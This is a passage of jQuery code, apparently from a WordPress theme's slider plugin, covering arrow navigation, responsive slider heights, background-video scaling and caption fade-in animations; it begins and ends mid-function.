                         $timeout = setTimeout(function(){ $that.removeClass('inactive'); } ,800);

                         $(this).addClass('inactive');
                    }
                }

                $('body').off('click','#'+$(this).attr('id')+' .slider-prev',prevArrowAnimation);
                $('body').on('click','#'+$(this).attr('id')+' .slider-prev',prevArrowAnimation);


                function nextArrowAnimation(e) {
                   
                   if($(this).hasClass('inactive')) return false;
                   
                   var $that = $(this);     
                   var $slideNum = $(this).parents('.swiper-container').find('.swiper-wrapper > div').length;
                    
                    //non looped slider
                   if($(this).parents('.swiper-container').attr('data-loop') != 'true') {
                    
                         if( $(this).parents('.swiper-container').find('.swiper-slide-active').index()+1 == $slideNum && !$('html').hasClass('no-video')) {

                            //make sure the animation is complete
                            var $timeout;
                               
                            clearTimeout($timeout);
                            $timeout = setTimeout(function(){ $that.removeClass('inactive'); } ,700);

                            if( $(this).parents('.nectar-slider-wrap ').attr('data-transition') != 'fade') {
                                 $(this).parents('.swiper-container').find('.swiper-wrapper').stop(true,false).css('transition','none').animate({
                                    'left' : parseInt($(this).parents('.swiper-container').find('.swiper-wrapper').css('left')) - 20
                                 },200,function(){
                                    $(this).parents('.swiper-container').find('.swiper-wrapper').stop(true,false).css('transition','left,top');
                                    $nectarSliders[i].swipeReset();
                                 });
                             }
                             $(this).addClass('inactive');
                        }
                   }
                    
                        
                   e.preventDefault();
                   $nectarSliders[i].swipeNext();

                    if( $(this).parents('.nectar-slider-wrap ').attr('data-transition') == 'fade') {
                         var $timeout;
                           
                         clearTimeout($timeout);
                         $timeout = setTimeout(function(){ $that.removeClass('inactive'); } ,800);

                         $(this).addClass('inactive');
                    }
                   
                }

    			//next
                $('body').off('click','#'+$(this).attr('id')+' .slider-next',  nextArrowAnimation);
    			$('body').on('click','#'+$(this).attr('id')+' .slider-next',  nextArrowAnimation);



    		}


    	    //Clickable pagination
    	    if($bullets != null && $('#'+$(this).attr('id') +' .swiper-wrapper > div').length > 1 ){
    		    $('#'+$(this).attr('id')+' .slider-pagination .swiper-pagination-switch').click(function(){
    		        $nectarSliders[i].swipeTo($(this).index());
    		    });
    	    }
    	});
    	


	}

	nectarSliderMainInit();
	
	
	
    function darkFirstSlide(slider){
        if( slider.parents('.parallax_slider_outer').length > 0 && slider.find('.swiper-slide-active[data-color-scheme="dark"]').length > 0 ) {
            $('#header-outer').addClass('dark-slide');
        } else {
            $('#header-outer').removeClass('dark-slide');
        }
    }



	//initial slide load 

    var $animating = false;

    //responsive slider
    var $sliderHeights = [];
    var $existingSliders = [];


    function initialSlideLoad() {

        $animating = false;

        $sliderHeights = [];
        $existingSliders = [];

        //add class to first video slide
        $('.swiper-wrapper').each(function(){
            if($(this).find('.swiper-slide:nth-child(2) video').length > 0) $(this).find('.swiper-slide:nth-child(2)').addClass('first_video_slide');
        });


    	$('.nectar-slider-wrap').each(function(i){
    		
    		var $sliderWrapCount = $('.nectar-slider-wrap').length;
    		var $that = $(this);

    		if($(this).find('.swiper-slide-active video').length > 0){
    			
    			if(!$('html').hasClass('no-video')){
    				$(this).find('.swiper-slide-active:first video').get(0).load();
    				$(this).find('.swiper-slide-active:first video').get(0).addEventListener('loadeddata',function(){
    				
    					showSliderControls();
    					resizeToCover();
    					slideContentPos();
    					sliderLoadIn($that);
    					captionTransition($nectarSliders[i]);
    					darkFirstSlide($that);
    					
    				});

    			} 
    			//ie8
    			else {
    				showSliderControls();
    				resizeToCover();
    				slideContentPos();
    				sliderLoadIn($that);
    				captionTransition($nectarSliders[i]);
                    darkFirstSlide($that);
    			}
    		} 
    		else {
    	 
    			var $firstBg = $(this).find('.swiper-slide-active').attr('style');
    		    var pattern = /url\(["']?([^'")]+)['"]?\)/;
    		    var match = pattern.exec($firstBg);
  
    		    if (match) {
    		    	       
    		        var slideImg = new Image();
    				slideImg.src = match[1];
    				
    				$(slideImg).load(function(){ 
    					showSliderControls();
    					resizeToCover();
    					slideContentPos();
    					sliderLoadIn($that);
    					captionTransition($nectarSliders[i]);
                        darkFirstSlide($that);
    				});
    			}
    		}
    		
    		//mobile check
    		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
    			captionTransition($nectarSliders[i]);
    			showSliderControls();
    			resizeToCover();
    			slideContentPos();
                darkFirstSlide($that);
    			
    			setTimeout(function(){ resizeToCover(); slideContentPos(); },400);
    			
    			$('.nectar-slider-wrap').find('.nectar-slider-loading').fadeOut(800,'easeInOutExpo');
    			$('body #header-outer[data-transparent-header="true"] .ns-loading-cover').fadeOut(800,'easeInOutExpo',function(){
    				$(this).remove();
    				$('.nectar-slider-wrap.first-section .swiper-container .swiper-wrapper .swiper-slide').removeClass('not-loaded');
    			});
    			
    			$('.nectar-slider-wrap .mobile-video-image').show();
    			$('.nectar-slider-wrap .video-wrap').remove();
    		}
    		
    	});


        ////get slider heights
        $('.swiper-container').each(function(i){
            $sliderHeights[i] = parseInt($(this).attr('data-height'));  
            $existingSliders[i] = $(this).parent().attr('id');
        });


    }




    function nectarInit(){
        if(doneVideoInit == true) return;
        
         //videos
        /*$('.swiper-slide .slider-video').mediaelementplayer({
            enableKeyboard: false,
            iPadUseNativeControls: false,
            pauseOtherPlayers: false,
            // force iPhone's native controls
            iPhoneUseNativeControls: false,
            // force Android's native controls
            AndroidUseNativeControls: false
        });*/

        //if using pp - init it after slide loads
        if($().prettyPhoto) prettyPhotoInit();
        
        
        doneVideoInit = true;
     }


	
	initialSlideLoad();
	
	

	
	
	//dynamic height sliders
	dynamicHeightSliders();
	function dynamicHeightSliders(){
		
		var $adminBarHeight = ($('#wpadminbar').length > 0) ? 28 : 0 ;
		
			$('.nectar-slider-wrap').each(function(){
				
				var $heightCalc;
				var $minHeight = $('.swiper-container').attr('data-min-height');
				
				//fullscreen
				if($(this).attr('data-fullscreen') == 'true' && $(this).attr('data-full-width') == 'true') {
					
					//first slider on page
					if($(this).hasClass('first-section') && $(this).index() == 0){
						
						//min height
						$heightCal = ( ($(window).height() - $(this).offset().top + 2) <= $minHeight ) ? $minHeight : $(window).height() - $(this).offset().top + 2;
						$(this).find('.swiper-container').attr('data-height',$heightCal);
						
					}
					//first parallax slider on page
					else if($(this).parents('.parallax_slider_outer').length > 0 && $(this).parents('#full_width_portfolio').length == 0){ 
						
						//min height
						$heightCal = ( ($(window).height() - $(this).parent().offset().top + 2) <= $minHeight ) ? $minHeight : $(window).height() - $(this).parent().offset().top + 2;
						$(this).find('.swiper-container').attr('data-height',$heightCal);
						
					}
					//first portfolio slider on page
					else if($(this).parents('#full_width_portfolio').length > 0 && $(this).attr('data-parallax') != 'true' && $(this).index() == 0){ 
						
						//min height
						$heightCal = ( ($(window).height() - $(this).offset().top + 2) <= $minHeight ) ? $minHeight : $(window).height() - $(this).offset().top + 2;
						$(this).find('.swiper-container').attr('data-height',$heightCal);
						
					}
					//first portfolio parallax slider on page
					else if($(this).parents('#full_width_portfolio').length > 0 && $(this).attr('data-parallax') == 'true'){ 
						
						//min height
						$heightCal = ( ($(window).height() - $(this).offset().top + 2) <= $minHeight ) ? $minHeight : $(window).height() - $(this).offset().top + 2;
						$(this).find('.swiper-container').attr('data-height',$heightCal);
					}
					//all others
					else { 
						
						//min height
						$heightCal = ( $(window).height() <= $minHeight ) ? $minHeight : $(window).height();
						$(this).find('.swiper-container').attr('data-height',$heightCal);
					}
					
					//transparent header loading icon center
					if($('body #header-outer[data-transparent-header="true"]').length > 0
					   && $('.first-section .nectar-slider-wrap[data-fullscreen="true"]').length > 0 
					   && $('#page-header-bg').length == 0) {
					   	
						$('.first-section .nectar-slider-loading').css({
							'background-image': $loading_bg_storage,
							'background-position' : 'center ' + ((($(window).height() /2) + 15) - $('#header-space').height()) +'px'
						});

                        $('.first-section .nectar-slider-wrap .nectar-slider-loading .loading-icon').css({
                            'opacity' : '1',
                            'height' :  $(window).height() - $('#header-space').height() + 'px'
                        });
    				}
	
				}

				//flexible height
				if($(this).attr('data-flexible-height') == 'true' && $(this).attr('data-fullscreen') != 'true') {
					
					//escape if not placed in a flexible ready position
					if($(this).parents('.wpb_row.full-width-content').length == 0 && $(this).attr('data-full-width') == 'false') { $(this).attr('data-flexible-height','false'); return false; }
					
					var $minHeight = $('.swiper-container').attr('data-min-height');
					
					var currentKey = $existingSliders.getKeyByValue($(this).attr('id')); 
					var $windowWidth = $(window).width();
					var $definedHeight = $sliderHeights[currentKey];

					var dif = $(window).width() / 1600;

					if( window.innerWidth > 1000 && $('#boxed').length == 0) {
						$(this).find('.swiper-container').attr('data-height',$definedHeight*dif);
					} else {
						
						//column sliders
						var $parentCol = ($(this).parents('.wpb_column').length > 0) ? $(this).parents('.wpb_column') : $(this).parents('.col') ;
						if($parentCol.length == 0) $parentCol = $('.main-content');
							
						if(!$parentCol.hasClass('vc_span12') && !$parentCol.hasClass('main-content') && !$parentCol.hasClass('span_12') ) {
						
							var $parentColWidth = sliderColumnDesktopWidth($parentCol);
							var $parentColRatio = 1100/$parentColWidth;
							
							//min height
							if( $definedHeight*dif <= $minHeight ){
								$(this).find('.swiper-container').attr('data-height',$minHeight);
							} else {
								$(this).find('.swiper-container').attr('data-height',$parentColRatio*$definedHeight*dif);	
							}
							
						} 
						
						
						//boxed
						else if($('#boxed').length > 0){
							
							var dif = $('#boxed').width() / 1600;
							
							if( window.innerWidth > 1300 ) {
								
								if($('body[data-ext-responsive="true"]').length > 0){
									
									if($(this).has('[data-full-width="boxed-full-width"]')) {
										($('#boxed').width() < 1400) ? $(this).find('.swiper-container').attr('data-height',$definedHeight*dif) : $(this).find('.swiper-container').attr('data-height',$definedHeight*(1400/1600));
									}
									
								} else {
									if($(this).has('[data-full-width="boxed-full-width"]')) $(this).find('.swiper-container').attr('data-height',$definedHeight*(1200/1600));
								}
								
						    } else if( window.innerWidth <= 1300 && window.innerWidth >= 1000  ) {
								
								if($('body[data-ext-responsive="true"]').length > 0){
									$(this).find('.swiper-container').attr('data-height',$definedHeight*dif);
								} else {
									if($(this).has('[data-full-width="boxed-full-width"]')) $(this).find('.swiper-container').attr('data-height',$definedHeight*(980/1600));
								}
								
							} else if( window.innerWidth < 1000 && window.innerWidth > 690 ) {
								
								var $heightCalc = ( $definedHeight*(679/1600) <= $minHeight ) ? $minHeight : $definedHeight*(679/1600);
								if($(this).has('[data-full-width="boxed-full-width"]')) $(this).find('.swiper-container').attr('data-height',$minHeight);
							
							} else if( window.innerWidth <= 690 && window.innerWidth >= 470 ) {
								
								var $heightCalc = ( $definedHeight*(410/1600) <= $minHeight ) ? $minHeight : $definedHeight*(410/1600);
								if($(this).has('[data-full-width="boxed-full-width"]')) $(this).find('.swiper-container').attr('data-height', $heightCalc);
							
							} else if( window.innerWidth < 470 ) {
								
								var $heightCalc = ( $definedHeight*(318/1600) <= $minHeight ) ? $minHeight : $definedHeight*(318/1600);
								if($(this).has('[data-full-width="boxed-full-width"]')) $(this).find('.swiper-container').attr('data-height', $heightCalc);
							
							} 
							
						}
						
						
						//regular
						else {
							
							//min height
							if( $definedHeight*dif <= $minHeight ){
								$(this).find('.swiper-container').attr('data-height',$minHeight);
							} else {
								$(this).find('.swiper-container').attr('data-height',$definedHeight*dif);
							}
							
						}
						
					}
					
					
					//transparent header loading icon center
					if($('body #header-outer[data-transparent-header="true"]').length > 0 && 
					   $('.first-section .nectar-slider-wrap[data-flexible-height="true"]').length > 0) {
					   	
						$('.first-section .nectar-slider-loading').css({
							'background-image': $loading_bg_storage,
							'background-position' : 'center ' + (((($definedHeight*dif)/2) + 15) - $('#header-space').height()) +'px'
						});

                        $('.first-section .nectar-slider-wrap .nectar-slider-loading .loading-icon').css({
                            'opacity' : '1',
                            'height' :  $definedHeight*dif - $('#header-space').height() + 'px'
                        });
					}
					
				}
		});
	}
	
	if(window.innerWidth > 690){
		$(window).on('resize.dynamicHeights',dynamicHeightSliders);
	} else {
		
		//stop mobile browsers from firing the resize event on scroll (when toolbar hides)
        var $windowWidth = $(window).width(), $windowHeight = $(window).height();
        var $orientationChange = 0;
    
        window.addEventListener("orientationchange", function() {
           $orientationChange = 1;
        });
        
        $(window).resize(function(){
            if( ($(window).width() != $windowWidth && $(window).height != $windowHeight) || $orientationChange == 1){
                dynamicHeightSliders(); 
                $orientationChange = 0;
            }
        });
	}
	
	
	
	////helper function
	function sliderColumnDesktopWidth(parentCol) {
		
		var $parentColWidth = 1100;
		var $columnNumberParsed = $(parentCol).attr('class').match(/\d+/);
		
		if($columnNumberParsed == '2') { $parentColWidth = 170 }
		else if($columnNumberParsed == '3') { $parentColWidth = 260 } 
		else if($columnNumberParsed == '4') { $parentColWidth = 340 } 
		else if($columnNumberParsed == '6') { $parentColWidth = 530 } 
		else if($columnNumberParsed == '8') { $parentColWidth = 700 } 
		else if($columnNumberParsed == '9') { $parentColWidth = 805 }
		else if($columnNumberParsed == '10') { $parentColWidth = 916.3 }
		else if($columnNumberParsed == '12') { $parentColWidth = 1100 }
	
		return $parentColWidth;
	}
	
	
	sliderSize();
	$(window).resize(sliderSize);
	
	function sliderSize(){
		

		//check for mobile first
		if( window.innerWidth < 1000 && window.innerWidth > 690 ) {
			
			//fullwidth sliders
			$('.nectar-slider-wrap[data-full-width="true"]:not([data-fullscreen="true"],[data-flexible-height="true"])').each(function(i){
				currentKey = $existingSliders.getKeyByValue($(this).attr('id')); 
				$(this).find('.swiper-container').attr('data-height',$sliderHeights[currentKey]/1.4 )	
			});
			
			//column sliders
			$('.nectar-slider-wrap[data-full-width="false"]:not([data-flexible-height="true"])').each(function(i){
				currentKey = $existingSliders.getKeyByValue($(this).attr('id')); 
				
				var $currentSliderHeight = $sliderHeights[currentKey];
				var $parentCol = ($(this).parents('.wpb_column').length > 0) ? $(this).parents('.wpb_column') : $(this).parents('.col');
				
				//fullwidth but inside the span_9 post area
				if($(this).parents('#post-area').length > 0 && $(this).parents('.vc_span12').length > 0) $parentCol = $(this).parents('#post-area');
				
				//last resort
				if($parentCol.length == 0) $parentCol = $('.main-content');

				var $parentColWidth = sliderColumnDesktopWidth($parentCol);
				
				var $aspectRatio = $currentSliderHeight/$parentColWidth;
				
				$(this).find('.swiper-container').attr('data-height',$aspectRatio*$parentCol.width());
			});
			
			//boxed sliders
			$('.nectar-slider-wrap[data-full-width="boxed-full-width"]:not([data-flexible-height="true"])').each(function(i){
				currentKey = $existingSliders.getKeyByValue($(this).attr('id')); 
				$(this).find('.swiper-container').attr('data-height',$sliderHeights[currentKey]/1.9 )	
			});
		} 
		
		else if( window.innerWidth <= 690 ) {
	      
	      //fullwidth sliders		
		  $('.nectar-slider-wrap[data-full-width="true"]:not([data-fullscreen="true"],[data-flexible-height="true"])').each(function(i){
		  	currentKey = $existingSliders.getKeyByValue($(this).attr('id')); 
			$(this).find('.swiper-container').attr('data-height',$sliderHeights[currentKey]/2.7 )	
		  });
		  
		  //column sliders
		  $('.nectar-slider-wrap[data-full-width="false"]:not([data-flexible-height="true"])').each(function(i){
		  	currentKey = $existingSliders.getKeyByValue($(this).attr('id')); 
			
			var $currentSliderHeight = $sliderHeights[currentKey];
			var $parentCol = ($(this).parents('.wpb_column').length > 0) ? $(this).parents('.wpb_column') : $(this).parents('.col');
			
			//fullwidth but inside the span_9 post area
			if($(this).parents('#post-area').length > 0 && $(this).parents('.vc_span12').length > 0) $parentCol = $(this).parents('#post-area');
			
			//last resort
			if($parentCol.length == 0) $parentCol = $('.main-content');
			
			var $parentColWidth = sliderColumnDesktopWidth($parentCol);
			
			var $aspectRatio = $currentSliderHeight/$parentColWidth;
			
			$(this).find('.swiper-container').attr('data-height',$aspectRatio*$parentCol.width());	
		  });
		  
		  //boxed sliders		
		  $('.nectar-slider-wrap[data-full-width="boxed-full-width"]:not([data-flexible-height="true"])').each(function(i){
		  	currentKey = $existingSliders.getKeyByValue($(this).attr('id')); 
			$(this).find('.swiper-container').attr('data-height',$sliderHeights[currentKey]/2.9 )	
		  });
		
		} 
		
		else if( window.innerWidth < 1300 && window.innerWidth >= 1000  ) {
	      
	      //fullwidth sliders		
		  $('.nectar-slider-wrap[data-full-width="true"]:not([data-fullscreen="true"],[data-flexible-height="true"])').each(function(i){
		  	currentKey = $existingSliders.getKeyByValue($(this).attr('id')); 
			$(this).find('.swiper-container').attr('data-height',$sliderHeights[currentKey]/1.2 )	
		  });
		  
		  //column sliders
		  $('.nectar-slider-wrap[data-full-width="false"]:not([data-flexible-height="true"])').each(function(i){
		  	currentKey = $existingSliders.getKeyByValue($(this).attr('id')); 
			
			var $currentSliderHeight = $sliderHeights[currentKey];
			var $parentCol = ($(this).parents('.wpb_column').length > 0) ? $(this).parents('.wpb_column') : $(this).parents('.col') ;
			
			//fullwidth but inside the span_9 post area
			if($(this).parents('#post-area').length > 0 && $(this).parents('.vc_span12').length > 0) $parentCol = $(this).parents('#post-area');
			
			//last resort
			if($parentCol.length == 0) $parentCol = $('.main-content');
			
			var $parentColWidth = sliderColumnDesktopWidth($parentCol);
			
			var $aspectRatio = $currentSliderHeight/$parentColWidth;
			
			$(this).find('.swiper-container').attr('data-height',$aspectRatio*$parentCol.width());	
					
		  });
		  
		  //boxed sliders		
		  $('.nectar-slider-wrap[data-full-width="boxed-full-width"]:not([data-flexible-height="true"])').each(function(i){
		  	currentKey = $existingSliders.getKeyByValue($(this).attr('id')); 
			$(this).find('.swiper-container').attr('data-height',$sliderHeights[currentKey]/1.2 )	
		  });
		
		} 
		
		else {
			
			//fullwidth sliders
			$('.nectar-slider-wrap[data-full-width="true"]:not([data-fullscreen="true"],[data-flexible-height="true"])').each(function(i){
				currentKey = $existingSliders.getKeyByValue($(this).attr('id'));
				if($(this).attr('data-flexible-height') != 'true') $(this).find('.swiper-container').attr('data-height',$sliderHeights[currentKey])	
			});
			
			//boxed sliders
			$('.nectar-slider-wrap[data-full-width="false"], .nectar-slider-wrap[data-full-width="boxed-full-width"]:not([data-flexible-height="true"])').each(function(i){
				currentKey = $existingSliders.getKeyByValue($(this).attr('id')); 
				if($(this).attr('data-flexible-height') != 'true') $(this).find('.swiper-container').attr('data-height',$sliderHeights[currentKey] )	
			});
		}

	}
	
	
	
	
	 

	//slider height
	
	var min_w = 1500; // minimum video width allowed
	var vid_w_orig;  // original video dimensions
	var vid_h_orig;
	
    vid_w_orig = 1280;
    vid_h_orig = 720;
    var $headerHeight = $('header').height()-1;
    
    function nsSliderContentResize(e){
         resizeToCover(); slideContentPos(); 

         for(var i=0; i < $nectarSliders.length; i++){

            $nectarSliders[i].reInit();
            $nectarSliders[i].resizeFix();

            //make sure the parent is not hidden
            if($($nectarSliders[i].container).parent().attr('data-transition') && $($nectarSliders[i].container).parent().attr('data-transition') == 'fade') {
                
                for(var k=0; k < $nectarSliders[i].slides.length; k++){
                      $nectarSliders[i].setTransition($nectarSliders[i].slides[k], 0);
                }

                $('.swiper-wrapper').css('transition-duration','0s');

                if($('.nectar-slider-loading').css('display') == 'none') {
                     $('.swiper-wrapper .swiper-slide.swiper-slide-active .content > *').css({
                        'opacity': 1,
                        'padding-top' : 0
                     });
                 }
             }
                
        }

    }

   // $(window).off('resize.nsSliderContent');
    $(window).on('resize.nsSliderContent',nsSliderContentResize);
    if(!$('body').hasClass('ajax-loaded')) $(window).trigger('resize'); 
 
	function resizeToCover() {
		$('.nectar-slider-wrap').each(function(i){


			if( $(this).css('visibility') != 'hidden') {

    			//width resize 
    			if($('body > #boxed').length == 0 && $('.nectar-slider-wrap[data-full-width="true"]').parent().attr('id') != 'portfolio-extra' && $(this).parents('#post-area:not(".span_12")').length == 0){ 
    				$('.nectar-slider-wrap[data-full-width="true"], .parallax_slider_outer.first-section .nectar-slider-wrap').css('left', -(($(window).width()-$smoothSrollWidth)/2 - $('.main-content').width()/2))+'px';
    				$('.nectar-slider-wrap[data-full-width="true"] .swiper-container, .nectar-slider-wrap[data-full-width="true"], .parallax_slider_outer.first-section .swiper-container, .parallax_slider_outer.first-section .nectar-slider-wrap').css('width',$(window).width());
    			} 
    			else if( $('.nectar-slider-wrap[data-full-width="true"]').parent().attr('id') == 'portfolio-extra' && $('#full_width_portfolio').length != 0){   
    				$('.nectar-slider-wrap[data-full-width="true"], .parallax_slider_outer.first-section .nectar-slider-wrap').css('left', -(($(window).width()-$smoothSrollWidth)/2 - $('.main-content').width()/2))+'px';
    				$('.nectar-slider-wrap[data-full-width="true"] .swiper-container, .nectar-slider-wrap[data-full-width="true"], .parallax_slider_outer.first-section .swiper-container, .parallax_slider_outer.first-section .nectar-slider-wrap').css('width',$(window).width());
    			}
    			else {
    				var $container = ($('body > #boxed').length == 0) ? '#post-area' : '.container-wrap';
    				//backup incase only slider is used with nothing else in boxed mode
    				if($($container).width() == '0' && $('body > #boxed').length > 0) $container = '#boxed';
    				$('.nectar-slider-wrap[data-full-width="true"] .swiper-container, .nectar-slider-wrap[data-full-width="true"], .parallax_slider_outer.first-section .swiper-container, .parallax_slider_outer.first-section .nectar-slider-wrap').css('width',$($container).width());
    			}
    			
    			var $sliderHeight = parseInt($(this).find('.swiper-container').attr('data-height'));
    			var isFullWidthCompatible = ($(this).attr('data-full-width') == 'true') ? 'true' : 'false';
    			
    			if($(this).parent().attr('id') == 'portfolio-extra' && $('#full_width_portfolio').length == 0 || $(this).parents('#post-area').length > 0) { isFullWidthCompatible = 'false'; };
    			
    			var $sliderWidth = (isFullWidthCompatible == 'true') ? $(window).width()-$smoothSrollWidth : $(this).width();
    			
    			$(this).parents('.parallax_slider_outer').css('height',$sliderHeight);
    			$(this).css('height',$sliderHeight);
    			$(this).find('.swiper-container, .swiper-slide').css({'height':$sliderHeight+2, 'top':'-1px'});
    			$(this).find('.swiper-container').css('width', $sliderWidth);
    			//$(this).find('.swiper-slide').css('width', $sliderWidth);
    			
    		    // set the video viewport to the window size
    		    $(this).find('.video-wrap').width($sliderWidth+2);
    		    $(this).find('.video-wrap').height($sliderHeight+2);
    		
    		    // use largest scale factor of horizontal/vertical
    		    var scale_h = $sliderWidth / vid_w_orig;
    		    var scale_v = ($sliderHeight - $headerHeight) / vid_h_orig; 
    		    var scale = scale_h > scale_v ? scale_h : scale_v;
    			
    			//update minium width to never allow excess space
    		    min_w = 1280/720 * ($sliderHeight+20);
    		    
    		    // don't allow scaled width < minimum video width
    		    if (scale * vid_w_orig < min_w) {scale = min_w / vid_w_orig;}
    		        
    		    // now scale the video
    		    $(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * vid_w_orig +2));
    		    $(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * vid_h_orig +2));
    		    
    		    // and center it by scrolling the video viewport
    		    $(this).find('.video-wrap').scrollLeft(($(this).find('video').width() - $sliderWidth) / 2);
    		    
    		    $(this).find('.swiper-slide').each(function(){
    		    	
    		    	//video alignment
    		    	if($(this).find('.video-wrap').length > 0){
    			    	//align  middle
    				    if($(this).attr('data-bg-alignment') == 'center'){
    				    	$(this).find('.video-wrap, .mejs-overlay, .mejs-poster').scrollTop(($(this).find('video').height() - ($sliderHeight)) / 2);
    				    }
    				    //align bottom
    				    else if($(this).attr('data-bg-alignment') == 'bottom'){
    				    	$(this).find('.video-wrap').scrollTop(($(this).find('video').height() - ($sliderHeight+2)));
    				    }
    				    //align top
    				    else {
    				    	$(this).find('.video-wrap').scrollTop(0);
    				    } 
    			    }
    		    	
    		    });

            } //if visible

		});
	}; 
	
	////initial call
	resizeToCover();
	
	
	//caption transitions 
	function captionTransition(obj){ 
		 
			resizeToCover(); 
			
			var $containerClass;

			(typeof obj == 'undefined') ? $containerClass = 'div[id^=ns-id-]' : $containerClass = '#'+$(obj.container).parents('.nectar-slider-wrap').attr('id'); ;
	   

	 		var fromLeft = Math.abs(parseInt($($containerClass+' .swiper-wrapper').css('left')));
			var currentSlide = Math.round(fromLeft/$($containerClass+' .swiper-slide').width()); 
			var $slideNum =  $($containerClass+':first .swiper-wrapper > div').length;  

			if($($containerClass).attr('data-transition') == 'fade') currentSlide = $($containerClass + ' .swiper-slide-active').index();

			if(isNaN(currentSlide)) currentSlide = 0;

			//make sure user isn't going back to same slide 
			if( $($containerClass+' .swiper-slide:nth-child('+ (currentSlide + 1) +')').find('.content *').length > 0 ) {
				if($($containerClass+' .swiper-slide:nth-child('+ (currentSlide + 1) +')').find('.content *').css('opacity') != '0' && !$('html').hasClass('no-video')) {
					//play video if there's one
					playVideoBG(currentSlide + 1, $containerClass);
					
					if(!$($containerClass+' .swiper-slide:nth-child('+ (currentSlide + 1) +')').hasClass('autorotate-shown')) {
						return false;
					} else {
						$($containerClass+' .swiper-slide').removeClass('autorotate-shown');
					}
					
				}
			} 
			
			//hide all
			if(!$('html').hasClass('no-video')) {
				$($containerClass+' .swiper-slide .content p, '+$containerClass+' .swiper-slide .content h2, '+$containerClass+' .swiper-slide .content .buttons').stop(true,true).animate({'opacity':0, 'padding-top': 25},1);
			}
			
			//pause video if there's one
			$($containerClass+' .swiper-slide').each(function(){
				if($(this).find('.video-wrap video').length > 0 && !$('html').hasClass('no-video')) { $(this).find('.video-wrap video').get(0).pause(); }
			});
			$($containerClass+' .swiper-slide:not(".swiper-slide-active")').each(function(){
				if($(this).find('.video-wrap video').length > 0) { 
	       
					if($(this).find('.video-wrap video').get(0).currentTime != 0 ) $(this).find('.video-wrap video').get(0).currentTime = 0;
				}
			});
			
			
			
			if($($containerClass +' .swiper-container').attr('data-loop') == 'true') {


				//webkit video fix
				if(  $($containerClass+' .swiper-slide-active').index()+1 == 2 && $($containerClass+' .swiper-slide-active video').length > 0  && !$('html').hasClass('no-video')) { 

					$($containerClass+' .swiper-slide:last-child').find('.video-wrap video').get(0).play();
					$($containerClass+' .swiper-slide:last-child').find('.video-wrap video').get(0).pause();
				}
				if(  $($containerClass+' .swiper-slide-active').index()+1 == $slideNum-1 && $($containerClass+' .swiper-slide-active video').length > 0  && !$('html').hasClass('no-video')) { 
					
					$($containerClass+' .swiper-slide:first-child').find('.video-wrap video').get(0).play();
					$($containerClass+' .swiper-slide:first-child').find('.video-wrap video').get(0).pause();
				}
				if($($containerClass+' .swiper-slide-active').index()+1 != 2 && $($containerClass+' .swiper-slide:nth-child(2) video').length > 0  && !$('html').hasClass('no-video')) {
					
					$($containerClass+' .swiper-slide:last-child').find('.video-wrap video').get(0).play();
					$($containerClass+' .swiper-slide:last-child').find('.video-wrap video').get(0).pause();
					
					$($containerClass+' .swiper-slide:nth-child(2) video').get(0).pause();
					if($($containerClass+' .swiper-slide:nth-child(2) video').get(0).currentTime != 0 ) $($containerClass+' .swiper-slide:nth-child(2) video').get(0).currentTime = 0;
				}
				
				
				//also show duplicate slide if applicable
				////first
				if(  $($containerClass+' .swiper-slide-active').index()+1 == $slideNum-1 ){

					$($containerClass+' .swiper-slide:nth-child(1)').find('.content').children().each(function(i){
	
						$(this).stop().delay(i*90).animate({
							'opacity' : 1,
							'padding-top' : 0
						},{ duration: 400, easing: 'easeOutQuad'});	
					});
	
				}
				
				////last
				if( $($containerClass+' .swiper-slide-active').index()+1 == 2 ){
					$($containerClass+' .swiper-slide:nth-child('+ ($slideNum) + ')').find('.content').children().each(function(i){
						$(this).stop().delay(i*90).animate({
							'opacity' : 1,
							'padding-top' : 0
						},{ duration: 400, easing: 'easeOutQuad'});	
					});
	
				}


                //looped last going to first
                if(  $($containerClass+' .swiper-slide-active').index()+1 == $slideNum ){

                   $($containerClass+' .swiper-slide:nth-child(2)').find('.content').children().each(function(i){
    
                        $(this).stop().delay(i*90).animate({
                            'opacity' : 1,
                            'padding-top' : 0
                        },{ duration: 400, easing: 'easeOutQuad'}); 
                    });
                }

                //looped first going to last
                if(  $($containerClass+' .swiper-slide-active').index()+1 == 1 ){  

                   $($containerClass+' .swiper-slide:eq(-2)').find('.content').children().each(function(i){
    
                        $(this).stop().delay(i*90).animate({
                            'opacity' : 1,
                            'padding-top' : 0
                        },{ duration: 400, easing: 'easeOutQuad'}); 
                    });
                }

				
			}//if using loop
			
			//play video if there's one
			playVideoBG(currentSlide + 1, $containerClass);
				
			//fadeIn active slide
			$($containerClass+' .swiper-slide:nth-child('+ (currentSlide + 1) +')').find('.content').children().each(function(i){
				
				$(this).stop().delay(i*90).animate({
					'opacity' : 1,
					'padding-top' : 0
				},{ duration: 400, easing: 'easeOutQuad'});	
			});
			
		
			
			
			//light and dark controls
			if($($containerClass+' .swiper-slide:nth-child('+ (currentSlide + 1) +')').attr('data-color-scheme') == 'dark') {
				$($containerClass).find('.slider-pagination').addClass('dark-cs');
				$($containerClass).find('.slider-prev, .slider-next').addClass('dark-cs');
			} else {
				$($containerClass).find('.slider-pagination').removeClass('dark-cs');
				$($containerClass).find('.slider-prev, .slider-next').removeClass('dark-cs');
			}
			
			$captionTrans++;
			if($captionTrans == $('.swiper-wrapper').length) { $('div.first_video_slide').addClass('nulled') }
			
			
	} 
	
	//used in caption transition
	function playVideoBG(nthChild, containerClass){

		if($(containerClass+' .swiper-slide:nth-child('+ (nthChild) +')').find('.video-wrap video').length > 0){ 
			
			if(!$('html').hasClass('no-video')) $(containerClass+' .swiper-slide:nth-child('+ (nthChild) +')').find('.video-wrap video').get(0).play();
			
			if(!$(containerClass+' .swiper-slide:nth-child('+ (nthChild) +')').find('.mejs-overlay.mejs-overlay-play').hasClass('playing') && $(containerClass+' .swiper-slide:nth-child('+ (nthChild) +')').find('.mejs-overlay.mejs-overlay-play').hasClass('mobile-played')) { $(containerClass+' .swiper-slide:nth-child('+ (nthChild) +')').find('.mejs-overlay.mejs-overlay-play').addClass('playing'); }
			if(!$(containerClass+' .swiper-slide:nth-child('+ (nthChild) +')').find('.mejs-poster').hasClass('playing') && $(containerClass+' .swiper-slide:nth-child('+ (nthChild) +')').find('.mejs-poster').hasClass('mobile-played')) $(containerClass+' .swiper-slide:nth-child('+ (nthChild) +')').find('.mejs-poster').addClass('playing');
			
